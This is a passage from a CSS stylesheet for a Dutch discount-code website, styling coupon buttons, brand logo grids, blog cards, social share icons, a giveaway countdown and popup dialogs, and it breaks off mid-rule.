.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
